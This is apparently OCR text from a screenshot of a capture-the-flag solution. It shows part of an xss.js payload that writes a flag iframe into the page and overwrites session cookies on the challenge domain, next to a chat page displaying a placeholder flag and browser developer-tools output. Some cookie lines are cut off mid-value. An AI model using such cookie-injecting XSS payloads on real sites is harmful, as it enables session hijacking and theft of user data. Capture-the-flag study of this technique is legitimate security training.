 home > username > Downloads > JS xss.js > ...
10 setTimeout(function() {
11 l('load_flag');
12 document.write('<iframe src=https://typeselfsub.web.ctfcompetition.com/flag></iframe>');
13
14 setTimeout(function() {
15 l('cookie1');
16 document.cookie = "session=eyJjc3JmIjoiYjQ0MmMwMjQtZDM4NC00YTk4LWE5NTktYjQwZDY5ODgxZjM2IiwidX
17 }, 1500);
18 setTimeout(function() {
19 l('cookie2');
20 document.cookie = "session.sig=OtAPULxzahGgeuYvRyZE6AMZ9Dg;path=/;domain=.web.ctfcompetition.
21
Chat
Not secure | typeselfsub-support.web.ctfcompetition.com/static/chat.html
Flag Logout Chat Now!
Flags are great!
Flag: CTF{imagine flag here}
Elements Console Sources Network Performance »
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<iframe src="https://typeselfsub.web.ctfcompetition.com/flag">…</iframe>
<div id="x"></div> == $0
</body>
</html>
html body div#x